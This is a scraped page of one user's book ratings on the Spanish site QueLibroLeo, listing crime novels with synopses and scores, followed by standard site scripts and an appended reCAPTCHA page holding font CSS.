					<small><a href="https://quelibroleo.com/autores/perez-gellida-cesar">PÉREZ GELLIDA, CÉSAR</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen113057"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen113057" role="tabpanel">
								<div class="text">
									<p>La primera entrega de la trilogía «Versos, canciones y trocitos de carne», una novela negra narrada con un dinámico y atrevido lenguaje cinematográfico.Septiembre de 2010. Aquella mañana de domingo nada le hacía presagiar al inspector de homicidios de Valladolid Ramiro Sancho que acababa de dar comi...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/memento-mori-2#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="113057" data-usuario="117954">
							<div>
																	<small>Nota de <strong>Lluís G.F.</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,5
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/memento-mori-2">274
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/memento-mori-2#comentarios"
												style="color: white">42
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 02-10-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/muertos-prescindibles-serie-bergman-3">
													<img src="https://quelibroleo.com/images/libros/libro-1484584816.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/muertos-prescindibles-serie-bergman-3"><span><b>MUERTOS PRESCINDIBLES. Serie Bergman 3</b></span></a>
					<small><a href="https://quelibroleo.com/autores/hjorth-michael-y-rosenfeldt-hans">HJORTH, MICHAEL y ROSENFELDT, HANS</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen135848"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen135848" role="tabpanel">
								<div class="text">
									<p>En las montañas de Jämtland dos mujeres hacen un descubrimiento macabro: del suelo sobresalen los huesos de una mano. La policía local llega a la escena del crimen y no encuentra uno, sino seis cuerpos; entre ellos, el de dos niños. Todos fueron asesinados por un disparo en la cabeza. No hay testigo...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/muertos-prescindibles-serie-bergman-3#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="135848" data-usuario="117954">
							<div>
																	<small>Nota de <strong>Lluís G.F.</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,47
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/muertos-prescindibles-serie-bergman-3">49
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/muertos-prescindibles-serie-bergman-3#comentarios"
												style="color: white">11
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 09-09-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/nadie-ama-a-un-policia">
													<img src="https://quelibroleo.com/images/libros/libro_1230299570.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/nadie-ama-a-un-policia"><span><b>NADIE AMA A UN POLICÍA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/orsi-guillermo">ORSI, GUILLERMO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen12550"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen12550" role="tabpanel">
								<div class="text">
									<p>Un ex policía rompe su propia promesa de no atender el teléfono después de medianoche. Un amigo en apuros lo convoca a trescientos kilómetros de Buenos Aires. Volando por la autopista, mientras adormece el alma oyendo jazz del bueno, Pablo Martelli confía en llegar a tiempo.La Argentina, entretanto,...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/nadie-ama-a-un-policia#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="12550" data-usuario="117954">
							<div>
																	<small>Nota de <strong>Lluís G.F.</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/nadie-ama-a-un-policia">6
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/nadie-ama-a-un-policia#comentarios"
												style="color: white">0
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 07-02-2021</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/no-confies-en-nadie">
													<img src="https://quelibroleo.com/images/libros/libro_1303807693.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/no-confies-en-nadie"><span><b>NO CONFÍES EN NADIE</b></span></a>
					<small><a href="https://quelibroleo.com/autores/watson-s-j">WATSON, S.J.</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen34097"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen34097" role="tabpanel">
								<div class="text">
									<p>La habitación me resulta extraña. Desconocida. No sé dónde estoy ni cómo he llegado hasta aquí. No sé cómo voy a volver a casa... Christine sufre las secuelas de un terrible accidente: solo logra retener recuerdos durante un día. Vive atrapada en una existencia en la que se despierta cada mañana cre...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/no-confies-en-nadie#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="34097" data-usuario="117954">
							<div>
																	<small>Nota de <strong>Lluís G.F.</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,37
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/no-confies-en-nadie">120
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/no-confies-en-nadie#comentarios"
												style="color: white">25
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 10-04-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/117954/puntuaciones?sort=titulo&amp;page=16" rel="prev">&laquo;</a></li>
            
            
                            
                
                
                                                                                                                                                                        
                                    <li class="page-item disabled"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                                                                    <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/117954/puntuaciones?sort=titulo&amp;page=15">15</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/117954/puntuaciones?sort=titulo&amp;page=16">16</a></li>
                                                                                                <li class="page-item active"><span class="page-link">17</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/117954/puntuaciones?sort=titulo&amp;page=18">18</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/117954/puntuaciones?sort=titulo&amp;page=19">19</a></li>
                                                                                                                                    
                                    <li class="page-item disabled"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/117954/puntuaciones?sort=titulo&amp;page=18" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>17-10 de 228 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o2g0b3lz650s
body_size: 48948
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
